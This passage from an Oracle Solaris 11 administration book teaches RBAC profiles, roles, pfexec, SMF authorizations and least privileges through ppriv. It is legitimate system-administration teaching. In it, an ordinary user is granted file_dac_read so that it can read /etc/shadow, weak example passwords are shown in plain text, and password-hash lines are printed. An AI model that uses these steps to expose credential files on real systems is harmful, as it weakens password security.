root@solaris11-1:~# useradd -d /export/home/aborges -m -s /bin/bash 
aborges
80 blocks
root@solaris11-1:~# passwd aborges
New Password: hacker123!
Re-enter new Password: hacker123!
passwd: password successfully changed for aborges
```
 $375$ 

*Configuring and Administering RBAC and Least Privileges*

The main idea is to associate a profile (that is, a set of commands) directly to the user (aborges). In this case, the desired profile already exists; if not, we have to create a new one. To avoid creating an unnecessary profile, verify that there is a line in the /etc/security/ exec attr.d/core-os file with the reboot command by executing the following command:

root@solaris11-1:~# **cat /etc/security/exec\_attr.d/core-os | grep reboot** Maintenance and Repair:solaris:cmd:RO::/usr/sbin/reboot:uid=0

This is excellent! There is one profile named "Maintenance and Repair" that includes the reboot command. For accomplishing our task, associate this profile (using the  $-P$  option) with the aborges user, as shown in the following command:

```
root@solaris11-1:~# usermod -P "Maintenance and Repair" aborges
root@solaris11-1:/# more /etc/user_attr.d/local-entries | grep aborges
aborges::::profiles=Maintenance and Repair
```
As we realized, it created an entry for the aborges user in the  $/etc/$  user  $attr.d/$ local-entries file. However, even including this entry, which associates the aborges user with the "Maintenance and  $\text{Repair}$ " profile, the user is still not able to reboot the system, as shown in the following command:

```
root@solaris11-1:/# su – aborges
Oracle Corporation SunOS 5.11 11.1 September 2012
aborges@solaris11-1:~$ reboot
reboot: permission denied
```
Nonetheless, if the aborges user wants to execute the same command using pfexec, the result will be different, as shown in the following command:

```
aborges@solaris11-1:~$ pfexec reboot
```
It worked! The system will be rebooted as expected.

The approach using the pfexec command is wonderful, but the mode chosen to configure it (taking a ready profile) can bring about two little side effects:

Form-The "Maintenance and Repair" profile has other commands, and we have also assigned these commands to the aborges user, as shown in the following command: root@solaris11-1:~# **cat /etc/security/exec\_attr.d/core-os | grep -i "Maintenance and Repair"** Maintenance and Repair:solaris:cmd:RO::/usr/bin/mdb:privs=all Maintenance and Repair:solaris:cmd:RO::/usr/bin/ coreadm:euid=0;privs=proc\_owner Maintenance and Repair:solaris:cmd:RO::/usr/sbin/croinfo:euid=0 Maintenance and Repair:solaris:cmd:RO::/usr/bin/date:euid=0

$$
-\boxed{376}
$$

```
Maintenance and Repair:solaris:cmd:RO::/usr/bin/ldd:euid=0
Maintenance and Repair:solaris:cmd:RO::/usr/bin/vmstat:euid=0
Maintenance and Repair:solaris:cmd:RO::/usr/sbin/eeprom:euid=0
Maintenance and Repair:solaris:cmd:RO::/usr/sbin/halt:euid=0
Maintenance and Repair:solaris:cmd:RO::/usr/sbin/init:uid=0
Maintenance and Repair:solaris:cmd:RO::/usr/sbin/pcitool:privs=all
Maintenance and Repair:solaris:cmd:RO::/usr/sbin/poweroff:uid=0
Maintenance and Repair:solaris:cmd:RO::/usr/sbin/prtconf:euid=0
Maintenance and Repair:solaris:cmd:RO::/usr/sbin/reboot:uid=0
Maintenance and Repair:solaris:cmd:RO::/usr/sbin/syslogd:euid=0
Maintenance and Repair:solaris:cmd:RO::/usr/sbin/bootadm:euid=0
Maintenance and Repair:solaris:cmd:RO::/usr/sbin/
ucodeadm:privs=all
Maintenance and Repair:solaris:cmd:RO::/usr/sbin/
cpustat:privs=basic,cpc_cpu
Maintenance and Repair:solaris:cmd:RO::/usr/bin/
pgstat:privs=basic,cpc_cpu
Maintenance and Repair:solaris:cmd:RO::/usr/bin/
kstat:privs=basic,cpc_cpu
Maintenance and Repair:solaris:cmd:RO::/usr/sbin/
ilomconfig:privs=sys_config,sys_ip_config,sys_dl_config
Maintenance and Repair:solaris:cmd:RO::/usr/lib/ilomconfig.
builtin:privs=sys_config,sys_ip_config,sys_dl_config
```
To prevent this, it would be better to create a new profile and assign only the reboot command to it.

 $\blacktriangleright$  The second side effect is that the procedure using the pfexec command should be done for each user that needs to use the reboot command, but it can take additional time.

The second method to reach our goal is using roles, profiles, and/or authorizations together. The advantage in this case is that privileges are not associated with users directly, but they are assigned to roles instead. Then, if a regular user needs to reboot the system (for example), it assumes the role using the su command and executes the appropriate command.

Create another user (different from the previous one) to be used in this method by running the following command:

```
root@solaris11-1:~# useradd -d /export/home/rbactest -m -s /bin/bash 
rbactest
80 blocks
root@solaris11-1:~# passwd rbactest
New Password: oracle123!
```


*Configuring and Administering RBAC and Least Privileges*

```
Re-enter new Password: oracle123!
passwd: password successfully changed for rbactest
```
To confirm that the brbactest user can't reboot the system, execute the following commands:

```
root@solaris11-1:~# su - rbactest
Oracle Corporation SunOS 5.11 11.1 September 2012
```
## **rbactest@solaris11-1:~\$ reboot**

reboot: permission denied

Create a role that will be configured later by running the following commands:

```
root@solaris11-1:~# roleadd -m -d /export/home/r_reboot -s /bin/pfbash 
r_reboot
80 blocks
root@solaris11-1:~# grep r_reboot /etc/passwd
r_reboot:x:103:10::/export/home/r_reboot:/bin/bash
root@solaris11-1:~# grep r_reboot /etc/shadow
r_reboot:UP:::::::
```
As we have mentioned previously, profiles are very important and are used during RBAC configuration. The system already has some defined system profiles that are configured in the /etc/security/prof attr.d/core-os file, as shown in the following command:

```
root@solaris11-1:~# more /etc/security/prof_attr.d/core-os
```

```
(truncated output)
All:RO::\setminusExecute any command as the user or role:\
```
help=RtAll.html

```
Administrator Message Edit:RO::\
Update administrator message files:\
auths=solaris.admin.edit/etc/issue,\
solaris.admin.edit/etc/motd;\
help=RtAdminMsg.html
```

```
Audit Configuration:RO::\
Configure Solaris Audit:\
auths=solaris.smf.value.audit;\
help=RtAuditCfg.html
```

$$
-\boxed{378}
$$

```
Audit Control:RO::\
Control Solaris Audit:\
auths=solaris.smf.manage.audit;\
help=RtAuditCtrl.html
```
### **(truncated output)**

Therefore, according to the suggested steps in the introduction of this recipe, create a profile named Reboot at the end of the profile configuration file, as shown in the following commands:

```
root@solaris11-1:~# vi /etc/security/prof_attr
#
# The system provided entries are stored in different files
# under "/etc/security/prof_attr.d". They should not be
# copied to this file.
#
# Only local changes should be stored in this file.
# This line should be kept in this file or it will be overwritten.
#
Reboot:RO::\
For authorized users to reboot the system:\
help=RebootByRegularUser.html
```
We know from this file that the profile name is Reboot and the RO (read-only) characters indicate that it isn't modifiable by any tool that changes this database. The lines that follow denote the description and the help file (it is unnecessary to create it). It will be possible to bind authorizations (the auths key), other profiles (the profiles key), and privileges (the priv key) to this Reboot profile.

Following the profile creation, we have to assign one or more commands to this profile, and local modifications occur by editing the /etc/security/exec\_attr file, as shown in the following command:

```
root@solaris11-1:~# vi /etc/security/exec_attr
#
# The system provided entries are stored in different files
# under "/etc/security/exec attr.d". They should not be
# copied to this file.
#
# Only local changes should be stored in this file.
# This line should be kept in this file or it will be overwritten.
#
Reboot:solaris:cmd:RO::/usr/sbin/reboot:uid=0
```

The components of the last line of the preceding code snippet can be explained as follows:

- $\blacktriangleright$  Reboot: This is the profile name.
- $\blacktriangleright$  solaris: This is the security policy associated with the Reboot profile. This security policy is able to recognize privileges. Oracle Solaris 11 has another possible value for this field named suser (not shown previously), which is very similar to the solaris value, but it is not able to understand and recognize privileges.
- emd: This is a type of object. In this case, it is a command to be executed by a shell.
- RO: This indicates that this line isn't modifiable by any tool that changes this file.
- $\frac{1}{\sqrt{u}}$  /usr/sbin/reboot: This is the command to be executed by a user when they assume the role that contains this Reboot profile.
- $Uid=0$ : This command is run with the real ID of the user's root ( $uid=0$ ). This is the case when a user has to run the command; the command will be executed as run by a root user. Other good and useful possible keys are euid (effective user ID, which is similar to running a command with setuid set as the executable) and privs (privileges).

Again, it is very interesting to check the already existing system execute attributes defined in the /etc/security/exec\_attr.d/core-os file, as shown in the following command:

```
root@solaris11-1:~# more /etc/security/exec_attr.d/core-os
```
## **(truncated output)**

All:solaris:cmd:RO::\*:

```
Audit Control:solaris:cmd:RO::/usr/sbin/audit:privs=proc_owner,sys_audit
```
Audit Configuration:solaris:cmd:RO::/usr/sbin/auditconfig:privs=sys\_audit

```
Audit Review:solaris:cmd:RO::/usr/sbin/auditreduce:euid=0
```
Audit Review:solaris:cmd:RO::/usr/sbin/auditstat:privs=proc\_audit

```
Audit Review:solaris:cmd:RO::/usr/sbin/praudit:privs=file_dac_read
```

```
Contract Observer:solaris:cmd:RO::/usr/bin/ctwatch:\
```
privs=contract\_event,contract\_observer

Cron Management:solaris:cmd:RO::/usr/bin/crontab:euid=0

```
Crypto Management:solaris:cmd:RO::/usr/sbin/cryptoadm:euid=0
```
Crypto Management:solaris:cmd:RO::/usr/bin/kmfcfg:euid=0

```
Crypto Management:solaris:cmd:RO::/usr/sfw/bin/openssl:euid=0
```

```
Crypto Management:solaris:cmd:RO::/usr/sfw/bin/CA.pl:euid=0
```
DHCP Management:solaris:cmd:RO::/usr/lib/inet/dhcp/svcadm/ dhcpconfig:uid=0

```
DHCP Management:solaris:cmd:RO::/usr/lib/inet/dhcp/svcadm/dhtadm:uid=0
DHCP Management:solaris:cmd:RO::/usr/lib/inet/dhcp/svcadm/pntadm:uid=0
(truncated output)
```
 $\overline{\mathbf{1380}}$ 

```
It's time to bind the r reboot role to the Reboot profile (the -p option) by executing the
following commands:
```

```
root@solaris11-1:~# rolemod -P Reboot r_reboot
root@solaris11-1:~# more /etc/user_attr
#
# The system provided entries are stored in different files
# under "/etc/user attr.d". They should not be copied to this file.
#
# Only local changes should be stored in this file.
# This line should be kept in this file or it will be overwritten.
#
ale::::lock_after_retries=no;profiles=System Administrator;roles=root
```

```
r_reboot::::type=role;profiles=Reboot;roleauth=role
```
According to the previous output,  $r_{reboot}$  is of type  $r$ ole and it is associated with the Reboot profile.

The  $r$  reboot role does not have any password, so we should set a new password for it by running the following command:

```
root@solaris11-1:~# passwd r_reboot
New Password: hacker321!
Re-enter new Password: hacker321!
passwd: password successfully changed for r reboot
root@solaris11-1:~# grep r_reboot /etc/shadow
r_reboot:$5$q75Eiy5/$u9mgnYsvlszbNXkSuH4kZwVVnFOhemnCTMF//
cvBWD9:16178::::::19216
```
The RBAC configuration is almost complete. To assume this  $r$  reboot role, the rbactest user must be assigned to it by using the -R option from the usermod command, as shown in the following command:

```
root@solaris11-1:~# usermod -R r_reboot rbactest
root@solaris11-1:~# more /etc/user_attr
#
# The system provided entries are stored in different files
# under "/etc/user attr.d". They should not be copied to this file.
#
# Only local changes should be stored in this file.
# This line should be kept in this file or it will be overwritten.
#
```


*Configuring and Administering RBAC and Least Privileges*

```
ale::::lock after retries=no;profiles=System Administrator;roles=root
```

```
r_reboot::::type=role;profiles=Reboot;roleauth=role
rbactest::::roles=r_reboot
```
To confirm every executed task until now, run the following command:

root@solaris11-1:~# **roles rbactest**

**r\_reboot** root@solaris11-1:~# **profiles rbactest**

rbactest:

 Basic Solaris User All root@solaris11-1:~# **profiles r\_reboot**

r\_reboot:

 **Reboot Basic Solaris User All**

It is worth remembering that rbactest is a user while  $r$  reboot is a role, and as explained previously, it is not possible to log in to the system using a role. Additionally, the existing profiles are Basic Solaris User, which enables users to use the system according to the established security limits, and All, which provides access to the commands that do not have any security attributes.

Continuing the verification, we have to check the authorizations for the  $r$  reboot role and the rbactest user as well as for the assigned profiles to the  $r$  reboot role. These tasks are done by executing the following sequence of commands:

```
root@solaris11-1:~# auths r_reboot
solaris.admin.wusb.read,solaris.mail.mailq,solaris.network.autoconf.read
root@solaris11-1:~# auths rbactest
solaris.admin.wusb.read,solaris.mail.mailq,solaris.network.autoconf.read
root@solaris11-1:~# profiles -l r_reboot
r_reboot:
      Reboot
```
/usr/sbin/reboot uid=0

### **Basic Solaris User**

```
 auths=solaris.mail.mailq,solaris.network.autoconf.read,
   solaris.admin.wusb.read
```
profiles=All

$$
\neg \textbf{382}
$$

```
/usr/bin/cdrecord.bin privs=file dac read,
          sys_devices,proc_lock_memory,proc_priocntl,net_privaddr
    /usr/bin/readcd.bin privs=file_dac_read, sys_devices,
       net_privaddr
     /usr/bin/cdda2wav.bin privs=file_dac_read,
       sys_devices,proc_priocntl,net_privaddr
 All
```
\*

There are a few points to be highlighted:

- $\blacktriangleright$  The rbactest user is assigned to the r\_reboot role.
- $\blacktriangleright$  There is no authorization assigned either to the rbactest user or to the r\_reboot role.
- $\triangleright$  The All profile grants unrestricted access to all unrestricted commands from Oracle Solaris 11. In this case, the  $r$  reboot role is associated with three profiles: Reboot, Basic Solaris User, and All.
- $\triangleright$  The Basic Solaris User profile can execute some related CD-ROM commands using specific privileges.

Finally, we can verify that the rbactest user is able to reboot the system by executing the following command:

```
root@solaris11-1:~# id
uid=0(root) gid=0(root)
root@solaris11-1:~# su - rbactest
Oracle Corporation SunOS 5.11 11.1 September 2012
rbactest@solaris11-1:~$ id
uid=102(rbactest) gid=10(staff)
rbactest@solaris11-1:~$ profiles
          Basic Solaris User
          All
rbactest@solaris11-1:~$ su - r_reboot
Password: hacker321!
Oracle Corporation SunOS 5.11 11.1 September 2012
r_reboot@solaris11-1:~$ id
uid=103(r_reboot) gid=10(staff)
r_reboot@solaris11-1:~$ profiles
           Reboot
           Basic Solaris User
           All
r_reboot@solaris11-1:~$ reboot
```
383

*Configuring and Administering RBAC and Least Privileges*

The system is reinitiated immediately. That's fantastic!

RBAC allows you to integrate all the concepts that you have learned about (roles, profiles, authorizations, and commands) with privileges; therefore, it offers us a more fine-grained and integrated control than a sudo program does.

When working with Oracle Solaris 11, we can use RBAC with services from the SMF framework. For example, the DNS client and DHCP server have the following authorizations:

root@solaris11-1:~# **svcprop -p general/action\_authorization dns/client** solaris.smf.manage.name-service.dns.client root@solaris11-1:~# **svcprop -p general/action\_authorization dhcp/ server:ipv4**

solaris.smf.manage.dhcp

Without these appropriate authorizations, the rbactest user isn't able to manage these services, as shown in the following commands:

```
root@solaris11-1:~# id
uid=0(root) gid=0(root)
root@solaris11-1:~# su - rbactest
Oracle Corporation SunOS 5.11 11.1 September 2012
rbactest@solaris11-1:~$ id
uid=102(rbactest) gid=10(staff)
rbactest@solaris11-1:~$ svcadm restart dns/client
svcadm: svc:/network/dns/client:default: Permission denied.
rbactest@solaris11-1:~$ svcadm restart dhcp/server:ipv4
svcadm: svc:/network/dhcp/server:ipv4: Permission denied.
```
It's easy to solve these problems, assigning the respective authorization to the  $r$  reboot role, by executing the following command:

```
root@solaris11-1:~# rolemod -A solaris.smf.manage.name-service.dns.
client,solaris.smf.manage.dhcp r_reboot
```
To verify that the previous command has worked, check the altered file:

```
root@solaris11-1:~# more /etc/user_attr
#
# The system provided entries are stored in different files
# under "/etc/user_attr.d". They should not be copied to this file.
#
# Only local changes should be stored in this file.
```


#### *Chapter 7*

```
# This line should be kept in this file or it will be overwritten.
#
ale::::lock after retries=no;profiles=System Administrator;roles=root
r_reboot::::type=role;auths=solaris.smf.manage.name-service.dns.
client,solaris.smf.manage.dhcp;profiles=Reboot;defaultpriv=basic,file_
dac_read;roleauth=role
rbactest::::defaultpriv=basic,file_dac_read;roles=r_reboot
```
That's nice! It's time to test whether our modifications have worked by executing the following command:

```
root@solaris11-1:~# su - rbactest
Oracle Corporation SunOS 5.11 11.1 September 2012
rbactest@solaris11-1:~$ su - r_reboot
Password: hacker321!
Oracle Corporation SunOS 5.11 11.1 September 2012
r_reboot@solaris11-1:~$ svcadm -v restart dns/client
Action restart set for svc:/network/dns/client:default.
r_reboot@solaris11-1:~$ svcadm -v restart dhcp/server:ipv4
Action restart set for svc:/network/dhcp/server:ipv4.
```
That's excellent! The integration of RBAC with SMF is perfect, and a normal user such as rbactest is able to manage both the services (the DNS client and the DHCP server) as it is the root user.

If we want to unbind the  $r$  reboot role from the rbactest user to prevent them from rebooting, or to perform any other action on the system, execute the following command:

```
root@solaris11-1:~# roles rbactest
r_reboot
root@solaris11-1:~# usermod -R "" rbactest
root@solaris11-1:~# roles rbactest
root@solaris11-1:~#
```
A final and additional note: it is possible to configure default RBAC authorizations and profiles for every user in the /etc/security/policy.conf file. In the same way, there is the option to configure the default privilege and its limit, as shown in the following command:

```
root@solaris11-1:~# more /etc/security/policy.conf 
(truncated output)
AUTHS_GRANTED=
PROFS_GRANTED=Basic Solaris User
```
 $385-$ 

*Configuring and Administering RBAC and Least Privileges*

```
CONSOLE_USER=Console User
(truncated output)
#
#PRIV_DEFAULT=basic
#PRIV_LIMIT=all
#
(truncated output)
```
## An overview of the recipe

In this section, we learned how to use RBAC in order to allow a regular user to reboot the system. Furthermore, we have tested how to find and grant the necessary authorization to manage services from the SMF framework. The same procedure should be applied for any user and any number of commands.

# Playing with least privileges

Oracle Solaris 11, like other good UNIX-like operating systems, has a flaw in its inception; there is a privileged account called root that has all special privileges on a system and other accounts that have limited permissions such as regular users. Under this model, a process either has all special privileges or none. Therefore, if we grant permission for a regular user to run a program, usually we are granting much more than is needed, and unfortunately, it could be a problem if a hacker is to crack the application or the system.

In Oracle Solaris 10, developers have introduced a wonderful feature to make the permissions more flexible; least privilege. The base concept is easy; the recommendation is to only grant the necessary privilege for a process, user, or program in order to reduce the damage in case of a serious security breach. For example, when we manage the filesystem's security by applying read, write, and execute rights, we usually grant much more privileges to a file than necessary, and this is a big problem. It would be better if we could grant only a few privileges (such as simple and individual rights) that were enough for a role, user, command, or even a process.

There are four sets of privileges for a process:

- **Effective (E):** This represents a set of privileges that are currently in use.
- $\triangleright$  Inherited (I): This is the set of privileges that can be inherited by a child process after a fork()/exec() call.
- **Permitted (P):** This is the set of privileges that are available to be used.
- $\triangleright$  Limited (L): This represents all the available privileges that can be made available to the permitted set.

386

Oracle Solaris 11 has several classes of privileges, such as file, sys, net, proc, and ipc. Each one of these privilege classes (some people call categories) have many different privileges, and some of them were chosen as being the basic privileges that are assigned to any user.

## Getting ready

This recipe requires a virtual machine (VirtualBox or VMware) running Oracle Solaris 11 and with at least 2 GB RAM.

# How to do it…

What are the existing privileges? This question is answered either by reviewing the main pages (the main privileges command) or by running the following command:

root@solaris11-1:~# **ppriv -vl | more**

### **contract\_event**

 Allows a process to request critical events without limitation. Allows a process to request reliable delivery of all events on any event queue.

#### **contract\_identity**

 Allows a process to set the service FMRI value of a process contract template.

**(truncated output)**

However, from all existing privileges, only some of them are basic and essential for process operations:

root@solaris11-1:~# **ppriv -vl basic**

#### **file\_link\_any**

```
 Allows a process to create hardlinks to files owned by a uid
 different from the process' effective uid.
```
#### **file\_read**

Allows a process to read objects in the filesystem.

## **file\_write**

Allows a process to modify objects in the filesystem.

## **net\_access**

Allows a process to open a TCP, UDP, SDP or SCTP network endpoint.

## **proc\_exec**

Allows a process to call execve().

## **proc\_fork**

387

*Configuring and Administering RBAC and Least Privileges*

```
 Allows a process to call fork1()/forkall()/vfork()
```
#### **proc\_info**

Allows a process to examine the status of processes other

than those it can send signals to. Processes which cannot

be examined cannot be seen in /proc and appear not to exist.

#### **proc\_session**

```
 Allows a process to send signals or trace processes outside its
 session.
```
When handling process privileges, we can manage them by using the ppriv command. For example, to list privileges from the current shell, run the following commands:

```
root@solaris11-1:~# ppriv $$
2590: bash
flags = <none>
  E: all
   I: basic
   P: all
   L: all
```
We could get the same result by executing ppriv 2590, and in both cases, a more comprehensive output could be obtained by using the  $-v$  option (ppriv  $-v$  2590 or  $ppriv -v$   $$$ ). Additionally, there are two common flags that could appear here: PRIV\_AWARE (the process is aware of the privileges framework) and PRIV\_DEBUG (the process is in the privilege debugging mode).

We have learned about the possible privileges, so it is time to apply these concepts in real-world cases. For example, if a normal user (the rbactest user from the last section) tries to read the /etc/shadow content, they are not going to see anything, as shown in the following commands:

```
root@solaris11-1:~# id
uid=0(root) gid=0(root)
root@solaris11-1:~# ls -l /etc/shadow
-r-------- 1 root sys 949 Apr 18 22:57 /etc/shadow
root@solaris11-1:~# su – rbactest
Oracle Corporation SunOS 5.11 11.1 September 2012
rbactest@solaris11-1:~$ more /etc/shadow
/etc/shadow: Permission denied
```
388

It could present a serious problem for us if we didn't have a suitable solution, because we don't want to grant any unnecessary rights to the rbactest user, but we need to grant enough rights to accomplish this task of reading the /etc/shadow file. If we grant the read rights (R) to the other right group in the /etc/shadow file, we are allowing other users to read the file. A better situation arises by using the Access Control List (ACL) because we can grant read rights (R) on /etc/shadow for only the rbactest user, but it would be an excessive and dangerous right for a valuable file like this.

The real solution for this problem is to use least privileges. In other words, it is recommended that you assign only necessary privileges for the rbactest user to be able to see the  $/etc/shadow content.$  However, which is the right privilege? It is found by running the ppriv command with the –De option (debugging and executing), as shown in the following command:

```
rbactest@solaris11-1:~$ ppriv -De more /etc/shadow
```

```
more[2615]: missing privilege "file_dac_read" (euid = 102, syscall = 69) 
for "/etc/shadow" needed at zfs_zaccess+0x245
/etc/shadow: Permission denied
```
The privilege missing is file dac read and it has the following description:

```
rbactest@solaris11-1:~$ ppriv -vl file_dac_read
```

```
file_dac_read
```
 Allows a process to read a file or directory whose permission bits or ACL do not allow the process read permission.

The system call that fails is shown in the following command:

```
root@solaris11-1:~# grep 69 /etc/name_to_sysnum
openat64 69
```
It's feasible to get more information about the mkdirat system call by executing the following command:

```
rbactest@solaris11-1:~$ man openat
System Calls open(2)
NAME
     open, openat - open a file
SYNOPSIS
     #include <sys/types.h>
     #include <sys/stat.h>
     #include <fcntl.h>
    int open(const char *path, int oflag, /* mode t mode */);
```


*Configuring and Administering RBAC and Least Privileges*

```
 int openat(int fildes, const char *path, int oflag,
     /* mode_t mode */);
```
DESCRIPTION

 The open() function establishes the connection between a file and a file descriptor. It creates an open file descrip tion that refers to a file and a file descriptor that refers

**(truncated output)**

Now we know the correct privilege, so there are two options to correct the situation: either the file dac read privilege is granted to the rbactest user directly, or it is assigned to a role (for example,  $r$  reboot from the previous section).

To assign the rbactest user and then to assign the privilege for a role, execute the following commands:

```
root@solaris11-1:~# id
uid=0(root) gid=0(root)
root@solaris11-1:~# usermod -R r_reboot rbactest
root@solaris11-1:~# rolemod -K defaultpriv=basic,file_dac_read r_reboot
root@solaris11-1:~# cat /etc/user_attr
#
# The system provided entries are stored in different files
# under "/etc/user attr.d". They should not be copied to this file.
#
# Only local changes should be stored in this file.
# This line should be kept in this file or it will be overwritten.
#
ale::::lock_after_retries=no;profiles=System Administrator;roles=root
r_reboot::::type=role;defaultpriv=basic,file_dac_read;profiles=Reboot;rol
eauth=role
rbactest::::roles=r_reboot
```
According to the previous step, we have associated the rbactest user with the  $r$  reboot role (if you have already made it previously) and have kept the existing basic privileges. Furthermore, a new privilege (file dac read) was appended. To verify that the configuration is correct, run the following commands:

```
root@solaris11-1:~# su - rbactest
Oracle Corporation SunOS 5.11 11.1 September 2012
rbactest@solaris11-1:~$ su - r_reboot
Password: hacker321!
```


#### *Chapter 7*

```
Oracle Corporation SunOS 5.11 11.1 September 2012
r_reboot@solaris11-1:~$ profiles
           Reboot
           Basic Solaris User
           All
r_reboot@solaris11-1:~$ more /etc/shadow
root:$5$7X5pLA3o$ZTJJeO.MfVLlBGzJI.yzh3vqhvW.
xUWBknCCMHRvP79:16179::::::18384
daemon:NP:6445::::::
bin:NP:6445::::::
sys:NP:6445::::::
adm:NP:6445::::::
(truncated output)
```
It has worked! Another way to get the same result is to grant the file dac read privilege directly to the rbactest user, but this is not the recommend method:

```
root@solaris11-1:~# id
uid=0(root) gid=0(root)
root@solaris11-1:~# usermod -K defaultpriv=basic,file_dac_read rbactest
root@solaris11-1:~# more /etc/user_attr
# The system provided entries are stored in different files
# under "/etc/user attr.d". They should not be copied to this file.
#
# Only local changes should be stored in this file.
# This line should be kept in this file or it will be overwritten.
#
ale::::lock after retries=no;profiles=System Administrator;roles=root
r_reboot::::type=role;defaultpriv=basic,file_dac_read;profiles=Reboot;rol
eauth=role
rbactest::::defaultpriv=basic,file_dac_read;roles=r_reboot
root@solaris11-1:~# su – rbactest
Oracle Corporation SunOS 5.11 11.1 September 2012
rbactest@solaris11-1:~$ more /etc/shadow
root:$5$oXapLA3o$UTJJeO.MfVlTBGzJI.yzhHvqhvW.
xUWBknCCKHRvP79:16179::::::18384
```
daemon:NP:6445:::::: bin:NP:6445::::::

 $391-$ 

*Configuring and Administering RBAC and Least Privileges*

sys:NP:6445:::::: adm:NP:6445:::::: **(truncated output)**

This has worked too!

## An overview of the recipe

In this section, we learned how to use the pfexec command, RBAC concepts, and least privileges concepts. Moreover, we have seen examples that explain how to apply these techniques in daily administration.

# References

- <sup>f</sup> *RBAC Access Control* at [http://docs.oracle.com/cd/E23824\\_01/html/](http://docs.oracle.com/cd/E23824_01/html/821-1456/rbac-1.html) [821-1456/rbac-1.html](http://docs.oracle.com/cd/E23824_01/html/821-1456/rbac-1.html)
- <sup>f</sup> *Privileges* at [http://docs.oracle.com/cd/E23824\\_01/html/821-1456/](http://docs.oracle.com/cd/E23824_01/html/821-1456/prbac-2.html#scrolltoc) [prbac-2.html#scrolltoc](http://docs.oracle.com/cd/E23824_01/html/821-1456/prbac-2.html#scrolltoc)
- <sup>f</sup> *Viewing and Using RBAC Defaults* at [http://docs.oracle.com/cd/E23824\\_01/](http://docs.oracle.com/cd/E23824_01/html/821-1456/rbactask-new-1.html#scrolltoc) [html/821-1456/rbactask-new-1.html#scrolltoc](http://docs.oracle.com/cd/E23824_01/html/821-1456/rbactask-new-1.html#scrolltoc)
- <sup>f</sup> *Customizing RBAC for Your Site* at [http://docs.oracle.com/cd/E23824\\_01/](http://docs.oracle.com/cd/E23824_01/html/821-1456/rbactask-30.html#scrolltoc) [html/821-1456/rbactask-30.html#scrolltoc](http://docs.oracle.com/cd/E23824_01/html/821-1456/rbactask-30.html#scrolltoc)
- <sup>f</sup> *Managing RBAC* at [http://docs.oracle.com/cd/E23824\\_01/html/](http://docs.oracle.com/cd/E23824_01/html/821-1456/rbactask-4.html#scrolltoc) [821-1456/rbactask-4.html#scrolltoc](http://docs.oracle.com/cd/E23824_01/html/821-1456/rbactask-4.html#scrolltoc)
- <sup>f</sup> *Using Privileges* at [http://docs.oracle.com/cd/E23824\\_01/html/](http://docs.oracle.com/cd/E23824_01/html/821-1456/privtask-1.html#scrolltoc) [821-1456/privtask-1.html#scrolltoc](http://docs.oracle.com/cd/E23824_01/html/821-1456/privtask-1.html#scrolltoc)

 $-$ 392 $\overline{ }$ 

In this chapter, we will cover the following topics:

- $\blacktriangleright$  Monitoring and handling process execution
- $\blacktriangleright$  Managing processes' priority on Solaris 11
- Configuring FSS and applying it to projects

# Introduction

When working with Oracle Solaris 11, many of the executing processes compose applications, and even the operating system itself runs many other processes and threads, which takes care of the smooth working of the environment. So, administrators have a daily task of monitoring the entire system and taking some hard decisions, when necessary. Furthermore, not all processes have the same priority and urgency, and there are some situations where it is suitable to give higher priority to one process than another (for example, rendering images). Here, we introduce a key concept: scheduling classes.

Oracle Solaris 11 has a default process scheduler (svc:/system/scheduler:default) that controls the allocation of the CPU for each process according to its scheduling class. There are six important scheduling classes, as follows:

**Fimesharing (TS):** By default, all processes or threads (non-GUI) are assigned to this class, where the priority value is dynamic and adjustable according to the system load (-60 to 60). Additionally, the system scheduler switches a process/thread with a lower priority from a processor to another process/thread with higher priority.

- **Interactive (IA):** This class has the same behavior as the TS class (dynamic and with an adjustable priority value from -60 to 60), but the IA class is suitable for GUI processes/threads that have an associated window. Additionally, when the mouse focuses on a window, the bound process or thread receives an increase of 10 points of its priority. When the mouse focus is taken off the window, the bound process loses the same 10 points.
- **Fixed (FX):** This class has the same behavior as that of TS, except that any process or thread that is associated with this class has its priority value fixed. The value range is from 0 to 59, but the initial priority of the process or thread is kept from the beginning to end of the life process.
- $\triangleright$  System (SYS): This class is used for kernel processes or threads where the possible priority goes from 60 to 99. However, once the kernel process or thread begins processing, it's bound to the CPU until the end of its life (the system scheduler doesn't take it off the processor).
- **Realtime (RT):** Processes and threads from this class have a fixed priority that ranges from 100 to 159. Any process or thread of this class has a higher priority than any other class.
- **Fair share scheduler (FSS):** Any process or thread managed by this class is scheduled based on its share value (and not on its priority value) and in the processor's utilization. The priority range goes from -60 to 60.

Usually, the FSS class is used when the administrator wants to control the resource distribution on the system using processor sets or when deploying Oracle zones. It is possible to change the priority and class of any process or thread (except the system class), but it is uncommon, such as using FSS. When handling a processor set (a group of processors), the processes bound to this group must belong to only one scheduling class (FSS or FX, but not both). It is recommended that you don't use the RT class unless it is necessary because RT processes are bound to the processor (or core) up to their conclusion, and it only allows any other process to execute when it is idle.

The FSS class is based on shares, and personally, I establish a total of 100 shares and assign these shares to processes, threads, or even Oracle zones. This is a simple method to think about resources, such as CPUs, using percentages (for example, 10 shares = 10 percent).

# Monitoring and handling process execution

Oracle Solaris 11 offers several methods to monitor and control process execution, and there isn't one best tool to do this because every technique has some advantages.

394

# Getting ready

This recipe requires a virtual machine (VirtualBox or VMware) running Oracle Solaris 11 installed with a 2 GB RAM at least. It's recommended that the system has more than one processor or core.

# How to do it…

A common way to monitor processes on Oracle Solaris 11 is using the old and good ps command:

```
root@solaris11-1:~# ps -efcl -o s,uid,pid,zone,class,pri,vsz,rss,time,co
mm | more
```
